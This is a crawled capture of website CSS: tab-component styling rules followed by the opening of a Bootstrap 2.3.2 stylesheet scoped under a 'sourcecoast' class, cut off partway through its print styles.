.nn_tabs.top>ul.nav-tabs>li.danger>a:hover,.nn_tabs.top>ul.nav-tabs>li.danger.active>a{border-top-color:#bd362f}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.danger>a,.nn_tabs.top>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}
.nn_tabs.top>ul.nav-tabs>li.error>a,.nn_tabs.top>ul.nav-tabs>li.error>a:hover{border-top:5px solid #dd7a75;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.nn_tabs.top>ul.nav-tabs>li.error>a:hover,.nn_tabs.top>ul.nav-tabs>li.error.active>a{border-top-color:#bd362f}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.error>a,.nn_tabs.top>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-bottom-color:transparent}}
.nn_tabs.top>ul.nav-tabs>li.grey>a,.nn_tabs.top>ul.nav-tabs>li.grey>a:hover{border-top:5px solid #b3b3b3;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.nn_tabs.top>ul.nav-tabs>li.grey>a:hover,.nn_tabs.top>ul.nav-tabs>li.grey.active>a{border-top-color:gray}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.grey>a,.nn_tabs.top>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-bottom-color:transparent}}
.nn_tabs.top>ul.nav-tabs>li.gray>a,.nn_tabs.top>ul.nav-tabs>li.gray>a:hover{border-top:5px solid #b3b3b3;padding-top:4px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.nn_tabs.top>ul.nav-tabs>li.gray>a:hover,.nn_tabs.top>ul.nav-tabs>li.gray.active>a{border-top-color:gray}@media(max-width:768px){.nn_tabs.top>ul.nav-tabs>li.gray>a,.nn_tabs.top>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-bottom-color:transparent}}
.nn_tabs.bottom>.nav-tabs{border-bottom:0;margin-bottom:18px !important;border-top:1px solid #ddd}
.nn_tabs.bottom>.nav-tabs>li{margin-top:-1px !important;margin-bottom:0 !important}
.nn_tabs.bottom>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}
.nn_tabs.bottom>.nav-tabs>li>a:hover{border-color:transparent #ddd #ddd #ddd}
.nn_tabs.bottom>.nav-tabs>li.active>a,.nn_tabs.bottom>.nav-tabs>li.active>a:hover{border-color:transparent #ddd #ddd #ddd}
.nn_tabs.bottom>.nav-tabs>li.blue>a,.nn_tabs.bottom>.nav-tabs>li.blue>a:hover{border-bottom:5px solid #74b4e8;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.blue>a:hover,.nn_tabs.bottom>.nav-tabs>li.blue.active>a{border-bottom-color:#2384d3}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.blue>a,.nn_tabs.bottom>.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-top-color:transparent}}
.nn_tabs.bottom>.nav-tabs>li.primary>a,.nn_tabs.bottom>.nav-tabs>li.primary>a:hover{border-bottom:5px solid #74b4e8;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.primary>a:hover,.nn_tabs.bottom>.nav-tabs>li.primary.active>a{border-bottom-color:#2384d3}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.primary>a,.nn_tabs.bottom>.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-top-color:transparent}}
.nn_tabs.bottom>.nav-tabs>li.info>a,.nn_tabs.bottom>.nav-tabs>li.info>a:hover{border-bottom:5px solid #6fc2da;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.info>a:hover,.nn_tabs.bottom>.nav-tabs>li.info.active>a{border-bottom-color:#2f96b4}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.info>a,.nn_tabs.bottom>.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-top-color:transparent}}
.nn_tabs.bottom>.nav-tabs>li.green>a,.nn_tabs.bottom>.nav-tabs>li.green>a:hover{border-bottom:5px solid #91c991;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.green>a:hover,.nn_tabs.bottom>.nav-tabs>li.green.active>a{border-bottom-color:#51a351}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.green>a,.nn_tabs.bottom>.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-top-color:transparent}}
.nn_tabs.bottom>.nav-tabs>li.success>a,.nn_tabs.bottom>.nav-tabs>li.success>a:hover{border-bottom:5px solid #91c991;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.success>a:hover,.nn_tabs.bottom>.nav-tabs>li.success.active>a{border-bottom-color:#51a351}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.success>a,.nn_tabs.bottom>.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-top-color:transparent}}
.nn_tabs.bottom>.nav-tabs>li.orange>a,.nn_tabs.bottom>.nav-tabs>li.orange>a:hover{border-bottom:5px solid #fbbf69;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.orange>a:hover,.nn_tabs.bottom>.nav-tabs>li.orange.active>a{border-bottom-color:#f89406}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.orange>a,.nn_tabs.bottom>.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-top-color:transparent}}
.nn_tabs.bottom>.nav-tabs>li.warning>a,.nn_tabs.bottom>.nav-tabs>li.warning>a:hover{border-bottom:5px solid #fbbf69;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.warning>a:hover,.nn_tabs.bottom>.nav-tabs>li.warning.active>a{border-bottom-color:#f89406}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.warning>a,.nn_tabs.bottom>.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-top-color:transparent}}
.nn_tabs.bottom>.nav-tabs>li.red>a,.nn_tabs.bottom>.nav-tabs>li.red>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.red>a:hover,.nn_tabs.bottom>.nav-tabs>li.red.active>a{border-bottom-color:#bd362f}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.red>a,.nn_tabs.bottom>.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}
.nn_tabs.bottom>.nav-tabs>li.danger>a,.nn_tabs.bottom>.nav-tabs>li.danger>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.danger>a:hover,.nn_tabs.bottom>.nav-tabs>li.danger.active>a{border-bottom-color:#bd362f}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.danger>a,.nn_tabs.bottom>.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}
.nn_tabs.bottom>.nav-tabs>li.error>a,.nn_tabs.bottom>.nav-tabs>li.error>a:hover{border-bottom:5px solid #dd7a75;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.error>a:hover,.nn_tabs.bottom>.nav-tabs>li.error.active>a{border-bottom-color:#bd362f}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.error>a,.nn_tabs.bottom>.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-top-color:transparent}}
.nn_tabs.bottom>.nav-tabs>li.grey>a,.nn_tabs.bottom>.nav-tabs>li.grey>a:hover{border-bottom:5px solid #b3b3b3;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.grey>a:hover,.nn_tabs.bottom>.nav-tabs>li.grey.active>a{border-bottom-color:gray}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.grey>a,.nn_tabs.bottom>.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-top-color:transparent}}
.nn_tabs.bottom>.nav-tabs>li.gray>a,.nn_tabs.bottom>.nav-tabs>li.gray>a:hover{border-bottom:5px solid #b3b3b3;padding-bottom:4px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
.nn_tabs.bottom>.nav-tabs>li.gray>a:hover,.nn_tabs.bottom>.nav-tabs>li.gray.active>a{border-bottom-color:gray}@media(max-width:768px){.nn_tabs.bottom>.nav-tabs>li.gray>a,.nn_tabs.bottom>.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-top-color:transparent}}
.nn_tabs.bottom.outline_content>.tab-content{margin:0;border:1px solid #ddd;border-bottom:0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}
.nn_tabs.left>.nav-tabs,.nn_tabs.right>.nav-tabs{border-bottom:0;margin-bottom:18px !important}
.nn_tabs.left>.nav-tabs>li,.nn_tabs.right>.nav-tabs>li{float:none}
.nn_tabs.left>.nav-tabs>li>a,.nn_tabs.right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}
.nn_tabs.left.outline_content>.tab-content,.nn_tabs.right.outline_content>.tab-content{border:1px solid #ddd}
.nn_tabs.left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}
.nn_tabs.left>.nav-tabs>li{margin-right:-1px !important;margin-bottom:0 !important}
.nn_tabs.left>.nav-tabs>li>a{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}
.nn_tabs.left>.nav-tabs>li>a:hover{border-color:#ddd transparent #ddd #ddd}
.nn_tabs.left>.nav-tabs>li.active{border-bottom:1px solid #fff;}
.nn_tabs.left>.nav-tabs>li.active>a,.nn_tabs.left>.nav-tabs>li.active>a:hover{border-color:#ddd transparent #ddd #ddd}
.nn_tabs.left>.nav-tabs>li.blue>a,.nn_tabs.left>.nav-tabs>li.blue>a:hover{border-left:5px solid #74b4e8;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.blue>a:hover,.nn_tabs.left>.nav-tabs>li.blue.active>a{border-left-color:#2384d3}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.blue>a,.nn_tabs.left>.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-right-color:transparent}}
.nn_tabs.left>.nav-tabs>li.primary>a,.nn_tabs.left>.nav-tabs>li.primary>a:hover{border-left:5px solid #74b4e8;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.primary>a:hover,.nn_tabs.left>.nav-tabs>li.primary.active>a{border-left-color:#2384d3}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.primary>a,.nn_tabs.left>.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-right-color:transparent}}
.nn_tabs.left>.nav-tabs>li.info>a,.nn_tabs.left>.nav-tabs>li.info>a:hover{border-left:5px solid #6fc2da;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.info>a:hover,.nn_tabs.left>.nav-tabs>li.info.active>a{border-left-color:#2f96b4}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.info>a,.nn_tabs.left>.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-right-color:transparent}}
.nn_tabs.left>.nav-tabs>li.green>a,.nn_tabs.left>.nav-tabs>li.green>a:hover{border-left:5px solid #91c991;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.green>a:hover,.nn_tabs.left>.nav-tabs>li.green.active>a{border-left-color:#51a351}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.green>a,.nn_tabs.left>.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-right-color:transparent}}
.nn_tabs.left>.nav-tabs>li.success>a,.nn_tabs.left>.nav-tabs>li.success>a:hover{border-left:5px solid #91c991;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.success>a:hover,.nn_tabs.left>.nav-tabs>li.success.active>a{border-left-color:#51a351}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.success>a,.nn_tabs.left>.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-right-color:transparent}}
.nn_tabs.left>.nav-tabs>li.orange>a,.nn_tabs.left>.nav-tabs>li.orange>a:hover{border-left:5px solid #fbbf69;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.orange>a:hover,.nn_tabs.left>.nav-tabs>li.orange.active>a{border-left-color:#f89406}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.orange>a,.nn_tabs.left>.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-right-color:transparent}}
.nn_tabs.left>.nav-tabs>li.warning>a,.nn_tabs.left>.nav-tabs>li.warning>a:hover{border-left:5px solid #fbbf69;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.warning>a:hover,.nn_tabs.left>.nav-tabs>li.warning.active>a{border-left-color:#f89406}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.warning>a,.nn_tabs.left>.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-right-color:transparent}}
.nn_tabs.left>.nav-tabs>li.red>a,.nn_tabs.left>.nav-tabs>li.red>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.red>a:hover,.nn_tabs.left>.nav-tabs>li.red.active>a{border-left-color:#bd362f}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.red>a,.nn_tabs.left>.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}
.nn_tabs.left>.nav-tabs>li.danger>a,.nn_tabs.left>.nav-tabs>li.danger>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.danger>a:hover,.nn_tabs.left>.nav-tabs>li.danger.active>a{border-left-color:#bd362f}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.danger>a,.nn_tabs.left>.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}
.nn_tabs.left>.nav-tabs>li.error>a,.nn_tabs.left>.nav-tabs>li.error>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.error>a:hover,.nn_tabs.left>.nav-tabs>li.error.active>a{border-left-color:#bd362f}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.error>a,.nn_tabs.left>.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}
.nn_tabs.left>.nav-tabs>li.grey>a,.nn_tabs.left>.nav-tabs>li.grey>a:hover{border-left:5px solid #b3b3b3;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.grey>a:hover,.nn_tabs.left>.nav-tabs>li.grey.active>a{border-left-color:gray}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.grey>a,.nn_tabs.left>.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-right-color:transparent}}
.nn_tabs.left>.nav-tabs>li.gray>a,.nn_tabs.left>.nav-tabs>li.gray>a:hover{border-left:5px solid #b3b3b3;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}
.nn_tabs.left>.nav-tabs>li.gray>a:hover,.nn_tabs.left>.nav-tabs>li.gray.active>a{border-left-color:gray}@media(max-width:768px){.nn_tabs.left>.nav-tabs>li.gray>a,.nn_tabs.left>.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-right-color:transparent}}
.nn_tabs.left.outline_content>.tab-content{-webkit-border-radius:0 4px 4px 4px;-moz-border-radius:0 4px 4px 4px;border-radius:0 4px 4px 4px}
.nn_tabs.right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}
.nn_tabs.right>.nav-tabs>li{margin-left:-1px !important;margin-bottom:0 !important}
.nn_tabs.right>.nav-tabs>li>a{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}
.nn_tabs.right>.nav-tabs>li>a:hover{border-color:#ddd #ddd #ddd transparent}
.nn_tabs.right>.nav-tabs>li.active>a,.nn_tabs.right>.nav-tabs>li.active>a:hover{border-color:#ddd #ddd #ddd transparent}
.nn_tabs.right>.nav-tabs>li.blue>a,.nn_tabs.right>.nav-tabs>li.blue>a:hover{border-right:5px solid #74b4e8;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.blue>a:hover,.nn_tabs.right>.nav-tabs>li.blue.active>a{border-right-color:#2384d3}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.blue>a,.nn_tabs.right>.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-left-color:transparent}}
.nn_tabs.right>.nav-tabs>li.primary>a,.nn_tabs.right>.nav-tabs>li.primary>a:hover{border-right:5px solid #74b4e8;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.primary>a:hover,.nn_tabs.right>.nav-tabs>li.primary.active>a{border-right-color:#2384d3}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.primary>a,.nn_tabs.right>.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-left-color:transparent}}
.nn_tabs.right>.nav-tabs>li.info>a,.nn_tabs.right>.nav-tabs>li.info>a:hover{border-right:5px solid #6fc2da;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.info>a:hover,.nn_tabs.right>.nav-tabs>li.info.active>a{border-right-color:#2f96b4}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.info>a,.nn_tabs.right>.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-left-color:transparent}}
.nn_tabs.right>.nav-tabs>li.green>a,.nn_tabs.right>.nav-tabs>li.green>a:hover{border-right:5px solid #91c991;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.green>a:hover,.nn_tabs.right>.nav-tabs>li.green.active>a{border-right-color:#51a351}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.green>a,.nn_tabs.right>.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-left-color:transparent}}
.nn_tabs.right>.nav-tabs>li.success>a,.nn_tabs.right>.nav-tabs>li.success>a:hover{border-right:5px solid #91c991;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.success>a:hover,.nn_tabs.right>.nav-tabs>li.success.active>a{border-right-color:#51a351}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.success>a,.nn_tabs.right>.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-left-color:transparent}}
.nn_tabs.right>.nav-tabs>li.orange>a,.nn_tabs.right>.nav-tabs>li.orange>a:hover{border-right:5px solid #fbbf69;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.orange>a:hover,.nn_tabs.right>.nav-tabs>li.orange.active>a{border-right-color:#f89406}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.orange>a,.nn_tabs.right>.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-left-color:transparent}}
.nn_tabs.right>.nav-tabs>li.warning>a,.nn_tabs.right>.nav-tabs>li.warning>a:hover{border-right:5px solid #fbbf69;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.warning>a:hover,.nn_tabs.right>.nav-tabs>li.warning.active>a{border-right-color:#f89406}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.warning>a,.nn_tabs.right>.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-left-color:transparent}}
.nn_tabs.right>.nav-tabs>li.red>a,.nn_tabs.right>.nav-tabs>li.red>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.red>a:hover,.nn_tabs.right>.nav-tabs>li.red.active>a{border-right-color:#bd362f}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.red>a,.nn_tabs.right>.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}
.nn_tabs.right>.nav-tabs>li.danger>a,.nn_tabs.right>.nav-tabs>li.danger>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.danger>a:hover,.nn_tabs.right>.nav-tabs>li.danger.active>a{border-right-color:#bd362f}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.danger>a,.nn_tabs.right>.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}
.nn_tabs.right>.nav-tabs>li.error>a,.nn_tabs.right>.nav-tabs>li.error>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.error>a:hover,.nn_tabs.right>.nav-tabs>li.error.active>a{border-right-color:#bd362f}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.error>a,.nn_tabs.right>.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}
.nn_tabs.right>.nav-tabs>li.grey>a,.nn_tabs.right>.nav-tabs>li.grey>a:hover{border-right:5px solid #b3b3b3;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.grey>a:hover,.nn_tabs.right>.nav-tabs>li.grey.active>a{border-right-color:gray}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.grey>a,.nn_tabs.right>.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-left-color:transparent}}
.nn_tabs.right>.nav-tabs>li.gray>a,.nn_tabs.right>.nav-tabs>li.gray>a:hover{border-right:5px solid #b3b3b3;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.nn_tabs.right>.nav-tabs>li.gray>a:hover,.nn_tabs.right>.nav-tabs>li.gray.active>a{border-right-color:gray}@media(max-width:768px){.nn_tabs.right>.nav-tabs>li.gray>a,.nn_tabs.right>.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-left-color:transparent}}
.nn_tabs.right.outline_content>.tab-content{-webkit-border-radius:4px 0 4px 4px;-moz-border-radius:4px 0 4px 4px;border-radius:4px 0 4px 4px}

--- FILE ---
content_type: text/css
request_url: http://oooukdoverie.ru/media/sourcecoast/css/sc_bootstrap.css
body_size: 15579
content:
/*!
 * Bootstrap v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.sourcecoast {
  /* Allow for input prepend/append in search forms */
  /* White icons with optional class, or on hover/focus/active states of certain elements */
  /* move down carets for tabs */
}
.sourcecoast article,
.sourcecoast aside,
.sourcecoast details,
.sourcecoast figcaption,
.sourcecoast figure,
.sourcecoast footer,
.sourcecoast header,
.sourcecoast hgroup,
.sourcecoast nav,
.sourcecoast section {
  display: block;
}
.sourcecoast audio,
.sourcecoast canvas,
.sourcecoast video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
.sourcecoast audio:not([controls]) {
  display: none;
}
.sourcecoast html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
.sourcecoast a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.sourcecoast a:hover,
.sourcecoast a:active {
  outline: 0;
}
.sourcecoast sub,
.sourcecoast sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
.sourcecoast sup {
  top: -0.5em;
}
.sourcecoast sub {
  bottom: -0.25em;
}
.sourcecoast img {
  /* Responsive images (ensure images don't scale beyond their parents) */
  max-width: 100%;
  /* Part 1: Set a maxium relative to the parent */
  width: auto\9;
  /* IE7-8 need help adjusting responsive images */
  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
.sourcecoast #map_canvas img,
.sourcecoast .google-maps img {
  max-width: none;
}
.sourcecoast button,
.sourcecoast input,
.sourcecoast select,
.sourcecoast textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
.sourcecoast button,
.sourcecoast input {
  *overflow: visible;
  line-height: normal;
}
.sourcecoast button::-moz-focus-inner,
.sourcecoast input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.sourcecoast button,
.sourcecoast html input[type="button"],
.sourcecoast input[type="reset"],
.sourcecoast input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
.sourcecoast label,
.sourcecoast select,
.sourcecoast button,
.sourcecoast input[type="button"],
.sourcecoast input[type="reset"],
.sourcecoast input[type="submit"],
.sourcecoast input[type="radio"],
.sourcecoast input[type="checkbox"] {
  cursor: pointer;
}
.sourcecoast input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
.sourcecoast input[type="search"]::-webkit-search-decoration,
.sourcecoast input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.sourcecoast textarea {
  overflow: auto;
  vertical-align: top;
}
@media print {
  .sourcecoast * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  .sourcecoast a,
  .sourcecoast a:visited {
    text-decoration: underline;
  }
  .sourcecoast a[href]:after {
    content: " (" attr(href) ")";
  }
  .sourcecoast abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .sourcecoast .ir a:after,
  .sourcecoast a[href^="javascript:"]:after,
  .sourcecoast a[href^="#"]:after {
    content: "";
  }
  .sourcecoast pre,
  .sourcecoast blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  .sourcecoast thead {
    display: table-header-group;
  }
  .sourcecoast tr,
  .sourcecoast img {
    page-break-inside: avoid;
  }
  .sourcecoast img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  .sourcecoast p,
  .sourcecoast h2,
  .sourcecoast h3 {
    orphans: 3;
